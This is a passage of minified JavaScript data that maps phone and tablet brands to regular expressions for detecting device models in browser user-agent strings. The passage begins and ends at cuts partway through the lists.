SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 